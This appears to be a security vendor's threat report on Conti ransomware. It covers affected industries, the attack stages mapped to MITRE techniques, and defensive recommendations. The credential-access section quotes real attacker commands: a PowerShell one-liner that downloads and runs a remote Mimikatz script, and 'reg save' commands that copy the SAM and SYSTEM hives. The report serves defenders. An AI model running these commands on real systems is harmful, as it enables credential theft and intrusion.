Ransomware Spotlight: Conti
Top affected industries and counties
Conti attacks have been detected all over the globe, with the US amassing over a million attack attempts from January 1 to November 12, 2021. The Netherlands and Taiwan ranked second and third respectively.
Figure 1. Countries with the highest number of attack attempts for Conti ransomware (January 1 to November 12, 2021)
Source: Trend Micro™ Smart Protection Network™ infrastructure
The retail industry saw the most Conti attack attempts, followed by insurance, manufacturing, and telecommunications. Healthcare, which Conti operators targeted in high-profile attacks this year, is sixth on the list.
Figure 2. Industries with the highest number of attack attempts for Conti ransomware (January 1 to November 12, 2021)
Source: Trend Micro™ Smart Protection Network™ infrastructure
Initial Access
- Conti can arrive in the system through BazarLoader, which is delivered via phishing emails containing a Google Drive link that downloads the malware.
- Alternatively, the ransomware can arrive via exploiting the the FortiGate firewall vulnerabilities CVE-2018-13379 and CVE-2018-13374. After successfully exploiting the application, the ransomware deploys Cobalt Strike to gain a foothold on the system.
- Conti can also arrive as a result of the exploitation of the ProxyShell Microsoft Exchange vulnerabilities.
Discovery
- For initial reconnaissance, the Conti group uses tools such as Whoami, Nltest, and Net. These tools give the operators information about where they are in the system, and what rights and permissions they have.
- Since the operators employ double extortion tactics, they actively look for files to exfiltrate in the discovery stage. The threat actors use tools such as ShareFinder to identify the shares needed for exfiltration and ransomware deployment.
Privilege Escalation
- Although the group mostly relies on finding the domain admin credentials to gain full access to the domain, they may also use a couple of exploits like Zerologon (CVE-2020-1472) and PrintNightmare (CVE-2021-1675), to elevate their privilege and further strengthen their foothold in the network.
Credential Access
- The attackers dump cached credentials on systems to allow them to move laterally or elevate their privilege. They use tools such as ProcDump to dump system process/es (usually lssas.exe) and use it in combination with Mimikatz to dump credentials.
- In other cases, they may use mass-mimikatz, a module from Empire, to dump the credentials on multiple systems.
- Mimikatz (mass-mimikatz, from Empire)
C:\WINDOWS\SYSTEM32\WBEM\WMIC.exe /node:localhost process call create powershell /c IEX (NewObjectNet.WebClient).DownloadString('https://raw.githubusercontent[.]com/PowerShellEmpire/PowerTools/master/PewPewPew/Invoke-MassMimikatz.ps1');'24346D,COMPUTERNAME2'|Invoke-MassMimikatz -Verbose > c:/programdata/2.txt
- Mimikatz (mass-mimikatz, from Empire)
- Alternatively, they may also use the kerberoasting module of the PowerShell empire or use tools like Rubeus.
- The attackers may also use native Windows tools, such as Task Manager, to dump the memory of lsass or use the comsvcs DLL file’s MiniDump function.
- They also gain access to the credentials by taking them out of password stores.
- One of the ways to do this is through “reg save” commands.
- reg save HKLM\SAM C:\programdata\SamBkup.hiv
- reg save HKLM\SYSTEM C:\programdata\FileName.hiv - They can also use tools such as Get-GPPPassword to get plain text passwords stored in the group policy preference
- One of the ways to do this is through “reg save” commands.
- They can also gain credentials from browsers and cloud applications using tools such as SharpChrome and SeatBelt.
- After gaining enough credentials, they use SMBAutoBrute to automate the task of bruteforcing the passwords and see what password works.
- After gaining information on the domain accounts, the attackers then dump the domain controller credentials using Ntdsutil.
- Alternatively, they can also use Vssadmin to create a snapshot of the system and download Ntds.dit to accomplish this.
Lateral Movement
- The attackers can also use batch files to disable security tools. These files are executed through scheduled tasks.
- The groups are also known to use third-party tools such as Atera and AnyDesk to control remote systems.
- The operators are also known to use EternalBlue to move laterally in the network of systems that are vulnerable to this exploit.
- They also use PSExec to remotely execute scripts and the ransomware itself.
Defense Evasion
- Just before the execution of the ransomware, threat actors create a series of batch files to automate the distribution of its tools in the domain. These tools include scripts to terminate existing security software.
- The operators can also use other tools, like GMER, PC Hunter, and PowerShell, to accomplish this.
Execution
- Ties to the Trickbot gang gave Conti operators the ability to execute the ransomware via BazarLoader, which leads to Cobalt Strike, which eventually leads to the ransomware itself.
- Once the actors are inside the network, they tend to use scheduled tasks and batch files as a means of execution on remote systems.
- Alternatively, to execute the ransomware the operators can use files such as the DontSleep.exe process, which calls the task manager where the file can be executed.
Exfiltration
- The attackers perform data exfiltration on the system with the use of the Rclone tool, which is an open-source tool used for syncing files to a specified cloud storage, such as Mega cloud storage.
- The group can also use WinSCP to exfiltrate data.
Impact
- After exfiltration and distribution of the ransomware to the targeted endpoints, the files are now encrypted using ChaCha20 with RSA4096 to protect the ChaCha key and nonce.
- The ransomware also inhibits system recovery by deleting shadow copies using WMI.
MITRE tactics and techniques
| Initial Access | Execution | Persistence | Privilege Escalation | Credential Access | Lateral Movement | Defense Evasion | Command and Control | Exfiltration | Impact |
|---|---|---|---|---|---|---|---|---|---|
T1566 - Phishing T1190 - Exploit public-facing application | T1106 - Execution through API T1059.003 - Command and scripting interpreter: Windows command shell T1047 - Windows Management Instrumentation T1204 - User execution T1053.005 - Scheduled task/job: scheduled task | T1053.005 - Scheduled task/job: Scheduled task | T1078.002 - Valid accounts: domain accounts T1083 - File and directory discovery T1018 - Remote system discovery T1057 - Process discovery T1016 - System network configuration discovery T1069.002 - Permission groups discovery: domain groups T1082 - System information discovery T1033 - System owner/user discovery T1012 - Query registry T1063 - Security software discovery | T1003 - OS credential dumping T1555 - Credentials from password stores T1552 - Unsecured credentials | T1570 - Lateral tool transfer T1021.002 - Remote services: SMB/Windows admin shares | T1562.001 - Impair defenses: disable or modify tools T1140 - Deobfuscate/Decode files or information T1055 - Process injection | T1071 - Application Layer Protocol T1219 - Remote access software | T1567.002 - Exfiltration over web service: exfiltration to cloud storage | T1486 - Data encrypted for impact T1489 - Service stop T1490 - Inhibit system recovery |
Summary of malware, tools, and exploits used
Security teams can watch out for the presence of the following malware tools, and exploits that are typically used in Conti attacks:
| Initial Entry | Execution | Discovery | Privilege Escalation | Credential Access | Lateral Movement | Defense Evasion | Exfiltration | Command and Control |
|---|---|---|---|---|---|---|---|---|
|
|
|
|
|
|
|
|
|
Recommendations
To help defend systems against similar threats, organizations can establish security frameworks, which can allocate resources systematically for establishing a solid defense against ransomware.
Here are some best practices that can be included in these frameworks:
Audit and inventory
- Take an inventory of assets and data
- Identify authorized and unauthorized devices and software
- Make an audit of event and incident logs
Configure and monitor
- Manage hardware and software configurations
- Grant admin privileges and access only when necessary to an employee’s role
- Monitor network ports, protocols, and services
- Activate security configurations on network infrastructure devices such as firewalls and routers
- Establish a software allow list that only executes legitimate applications
Patch and update
- Conduct regular vulnerability assessments
- Perform patching or virtual patching for operating systems and applications
- Update software and applications to their latest versions
Protect and recover
- Implement data protection, backup, and recovery measures
- Enable multifactor authentication
Secure and defend
- Employ sandbox analysis for blocking malicious emails
- Deploy the latest versions of security solutions to all layers of the system, including email, endpoint, web, and network
- Detect early signs of an attack such as the presence of suspicious tools in the system
- Use advanced detection technologies such as those powered by AI and machine learning
Train and test
- Regularly train and assess employees on security skills
- Do red-team exercises and penetration tests
A multilayered approach can help organizations guard the possible entry points into the system (endpoint, email, web, and network). Security solutions can detect malicious components and suspicious behavior could help protect enterprises.
- Trend Micro Vision One™ provides multilayered protection and behavior detection, which helps block questionable behavior and tools early on before the ransomware can do irreversible damage to the system.
- Trend Micro Cloud One™ Workload Security protects systems against both known and unknown threats that exploit vulnerabilities. This protection is made possible through techniques such as virtual patching and machine learning.
- Trend Micro™ Deep Discovery™ Email Inspector employs custom sandboxing and advanced analysis techniques to effectively block malicious emails, including phishing emails that can serve as entry points for ransomware.
- Trend Micro Apex One™ offers next-level automated threat detection and response against advanced concerns such as fileless threats and ransomware, ensuring the protection of endpoints.
Indicators of Compromise
The IOCs for this article can be found here.
Actual indicators might vary per attack.
Like it? Add this infographic to your site:
1. Click on the box below. 2. Press Ctrl+A to select all. 3. Press Ctrl+C to copy. 4. Paste the code into your page (Ctrl+V).
Image will appear the same size as you see above.
Recent Posts
- They Don’t Build the Gun, They Sell the Bullets: An Update on the State of Criminal AI
- How Unmanaged AI Adoption Puts Your Enterprise at Risk
- Estimating Future Risk Outbreaks at Scale in Real-World Deployments
- The Next Phase of Cybercrime: Agentic AI and the Shift to Autonomous Criminal Operations
- Reimagining Fraud Operations: The Rise of AI-Powered Scam Assembly Lines






 Complexity and Visibility Gaps in Power Automate
Complexity and Visibility Gaps in Power Automate AI Security Starts Here: The Essentials for Every Organization
AI Security Starts Here: The Essentials for Every Organization The AI-fication of Cyberthreats: Trend Micro Security Predictions for 2026
The AI-fication of Cyberthreats: Trend Micro Security Predictions for 2026 Stay Ahead of AI Threats: Secure LLM Applications With Trend Vision One
Stay Ahead of AI Threats: Secure LLM Applications With Trend Vision One